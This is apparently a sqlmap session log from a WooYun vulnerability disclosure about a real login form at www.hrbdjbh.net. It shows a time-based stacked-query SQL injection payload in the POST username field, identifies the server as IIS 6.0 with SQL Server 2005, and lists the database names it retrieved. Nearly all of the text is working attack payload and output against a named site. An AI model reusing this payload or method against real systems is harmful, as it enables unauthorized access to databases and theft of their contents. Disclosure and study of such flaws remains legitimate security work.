 C:\windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=liuda';WAITFOR DELAY '0:0:5'--&password=721226&watercode=a
lca&imageField.x=33&imageField.y=7
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[16:13:39] [INFO] testing Microsoft SQL Server
[16:13:39] [INFO] confirming Microsoft SQL Server
[16:13:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:13:40] [INFO] fetching database names
[16:13:40] [INFO] the SQL query used returns 5 entries
[16:13:40] [INFO] retrieved: master
[16:13:40] [INFO] retrieved: model
[16:13:41] [INFO] retrieved: msdb
[16:13:41] [INFO] retrieved: tempdb
[16:13:41] [INFO] retrieved: wjzd
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wjzd
[16:13:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[16:13:41] [INFO] fetched data logged to text files under 'C:\Users\mayanfa\.sql
map\output\www.hrbdjbh.net'
www.wooyun.org
[*] shutting down at 16:13:41